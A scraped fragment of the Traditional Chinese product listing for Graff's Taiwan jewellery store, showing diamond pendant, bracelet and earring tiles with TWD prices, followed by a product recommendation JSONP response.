        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Small Pendant&quot;,&quot;id&quot;:&quot;RGP007_RGP007&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;285000.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Small&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP007_RGP007" />
        <meta itemprop="description" content="小號圓形鑽石十字架造型吊墜" />
        <meta itemprop="name" content="小號圓形鑽石十字架造型吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="285000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="46eb1496216c946564afe3c2de" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGP007_RGP007"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGP007_RGP007"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" aria-label="小號圓形鑽石十字架造型吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496b1158/sfcc-graff-staging/R/G/P/0/0/RGP007_Hero.jpg?sw=800&amp;sh=800"
            alt="小號圓形鑽石十字架造型吊墜"
            title="小號圓形鑽石十字架造型吊墜"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" tabindex="0">小號圓形鑽石十字架造型吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.10克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="285000">
                    NT$ 285,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB609_RGB609">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB609_RGB609"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB609_RGB609&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1095000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB609_RGB609&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1095000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB609_RGB609" />
        <meta itemprop="description" content="心形鑽石手鏈" />
        <meta itemprop="name" content="心形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1095000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="970da17fd56b5ed13f5d381eb9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB609_RGB609"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB609_RGB609"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="心形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800"
            alt="心形鑽石手鏈"
            title="心形鑽石手鏈"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" tabindex="0">心形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1095000">
                    NT$ 1,095,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB019_RGB019">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB019_RGB019"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;4355000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;4355000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB019_RGB019" />
        <meta itemprop="description" content="圓形鑽石手鏈" />
        <meta itemprop="name" content="圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4355000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="32269bec141fb13f429a57f054" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB019_RGB019"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB019_RGB019"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金, 0.30克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4355000">
                    NT$ 4,355,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1832_RGE1832">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1832_RGE1832"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut and Round Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1832_RGE1832&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;price&quot;:&quot;910000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut and Round Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1832_RGE1832&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Stud Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_studearrings&quot;,&quot;price&quot;:&quot;910000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1832_RGE1832" />
        <meta itemprop="description" content="祖母綠形切割和圓形鑽石耳環" />
        <meta itemprop="name" content="祖母綠形切割和圓形鑽石耳環" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc2b94d3/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="910000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-earrings/emerald-cut-and-round-diamond-earrings/RGE1832_RGE1832.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8ed6a5b3d6fafdeca2f7a968b5" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE1832_RGE1832"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE1832_RGE1832"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-earrings/emerald-cut-and-round-diamond-earrings/RGE1832_RGE1832.html" aria-label="祖母綠形切割和圓形鑽石耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc2b94d3/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc2b94d3/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc2b94d3/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc2b94d3/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc2b94d3/sfcc-graff-staging/R/G/E/1/8/RGE1832_RGE1832_Hero.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割和圓形鑽石耳環"
            title="祖母綠形切割和圓形鑽石耳環"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery/view-by-collection/classic-graff/classic-graff-earrings/emerald-cut-and-round-diamond-earrings/RGE1832_RGE1832.html" tabindex="0">祖母綠形切割和圓形鑽石耳環</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="910000">
                    NT$ 910,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_TW/products-in-a-category?callback=CQuotient._callback1&_=1769913577924&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_TW&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_TW%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 926
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP906_RGP906","product_name":"蝴蝶幻影花卉造型鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/tw-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGE1958_RGE1958","product_name":"蝴蝶鑽石耳環","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw229365e2/sfcc-graff-staging/R/G/E/1/9/RGE1958_GE71924_Hero.jpg","product_url":"https://www.graff.com/tw-zh/jewelry/view-by-collection/butterfly/earrings/RGE1958_RGE1958.html"},{"id":"RGB689_RGB689","product_name":"蝴蝶鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg","product_url":"https://www.graff.com/tw-zh/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html"},{"id":"RGP745_RGP745","product_name":"蝴蝶幻影雙重奏鑽石吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGP005_RGP005","product_name":"大號圓形鑽石十字架造型吊墜","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdc21cdd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_RGP005_GP26814_Detail_7.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html"},{"id":"RGE1756_RGE1756","product_name":"Wild Flower花卉鑽石耳環","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw537acedd/sfcc-graff-staging/R/G/E/1/7/RGE1756_RGE1756_s1.jpg","product_url":"https://www.graff.com/tw-zh/jewellery/view-by-collection/wild-flower/wild-flower-abstract-diamond-earrings/RGE1756_RGE1756.html"},{"id":"RGB609_RGB609","product_name":"心形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg","product_url":"https://www.graff.com/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html"},{"id":"RGB122_RGB122","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2880e849/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Overhead_4.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html"},{"id":"RGB019_RGB019","product_name":"圓形鑽石手鏈","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html"},{"id":"RGP808_RGP808","product_name":"蝴蝶幻影鑽石吊墜(小型款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"}],"recoUUID":"fb629271-dc4e-4472-a987-1a2912f79765"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_TW/products-in-a-category?callback=CQuotient._callback0&_=1769913577904&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_classicgraff&realm=BFNT&siteId=Graff_TW&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_classicgraff%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_TW%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 766
content:
